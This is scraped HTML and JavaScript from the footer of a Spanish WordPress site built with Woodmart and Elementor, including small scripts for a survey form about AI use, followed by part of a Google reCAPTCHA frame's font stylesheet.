var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.4.1" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","nonce":"547e3c8734","urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mkg20.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","nonce":"547e3c8734","urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mkg20.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=7.2.4" id="wd-cookie-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_78011f7e6ec6ed61a312d93ad64d5a9b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.mkg20.es\/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_88138148ff3a43e4799e294e92690492","fragment_name":"wc_fragments_88138148ff3a43e4799e294e92690492","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"51c3290629","wishlist_fragments_nonce":"7cfd1d62ef","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_d4f7c01c1e4f654b9b65f030ea8d572c","wishlist_fragment_name":"woodmart_wishlist_fragments_d4f7c01c1e4f654b9b65f030ea8d572c","frequently_bought":"40e864dd2c","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"","vimeo_library_url":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-blog-single-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-header-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-page-title-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-page-navigation-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-mod-comments-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-scroll-top-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
(function detectarNavegador(navegador) {
    if(navegador.indexOf("Chrome") != -1 ) {
        $("html").addClass("chrome");
    }
    else if(navegador.indexOf("Opera") != -1 ) {
        $("html").addClass("opera");
    }
    else if(navegador.indexOf("Firefox") != -1 ) {
        $("html").addClass("firefox");
    }
    else if((navegador.indexOf("MSIE") != -1 ) || (!!document.documentMode == true )) {
        $("html").addClass("ie"); 
    }
    else if(navegador.indexOf("Safari") != -1 ) {
        $("html").addClass("safari"); 
    }  
    else {
        $("html").addClass("otronavegador");
    }
})(navigator.userAgent);
										jQuery(document).ready(function() {
				jQuery(document).on('click', 'div.btn-oculta .elementor-button-link', function (event) {
event.preventDefault();
jQuery('.contenido-oculto').slideToggle();
});				});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.2.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.2.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.2.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.2.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4" id="wd-mobile-navigation-js"></script>
<script>
document.addEventListener("DOMContentLoaded", function () {
    function toggleOtrosCheckbox(checkboxSelector, targetDivId) {
        const checkboxes = document.querySelectorAll(checkboxSelector);
        const targetDiv = document.getElementById(targetDivId);

        if (checkboxes.length > 0 && targetDiv) {
            checkboxes.forEach((checkbox) => {
                checkbox.addEventListener("change", function () {
                    if (this.checked) {
                        targetDiv.style.display = "block";
                    } else {
                        let stillChecked = Array.from(checkboxes).some(cb => cb.checked);
                        if (!stillChecked) {
                            targetDiv.style.display = "none";
                            targetDiv.querySelector("input").value = ""; // Borra contenido si se oculta
                        }
                    }
                });
            });
        }
    }

    function toggleOtrosRadio(radioSelector, targetDivId) {
        const radios = document.querySelectorAll(radioSelector);
        const targetDiv = document.getElementById(targetDivId);

        if (radios.length > 0 && targetDiv) {
            radios.forEach((radio) => {
                radio.addEventListener("change", function () {
                    if (this.value.includes("Otros")) {
                        targetDiv.style.display = "block";
                    } else {
                        targetDiv.style.display = "none";
                        targetDiv.querySelector("input").value = ""; // Borra contenido si se oculta
                    }
                });
            });
        }
    }

    // Aplicamos la función a cada campo "Otros"
    toggleOtrosCheckbox('input[name="areas_ia[]"][value="Otros (especificar)"]', "otros-areas-wrap");
    toggleOtrosCheckbox('input[name="barreras_ia[]"][value="Otros (especificar)"]', "otros-barreras-wrap");
    toggleOtrosCheckbox('input[name="no_usa_ia[]"][value="Otros (especificar)"]', "otros-no-ia-wrap"); // 🛠 CORREGIDO
    toggleOtrosRadio('input[name="explorado_ia"][type="radio"]', "otros-explorado-wrap");
});


</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0&co=aHR0cHM6Ly93d3cubWtnMjAuZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2dnm78vxkauf
body_size: 48835
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
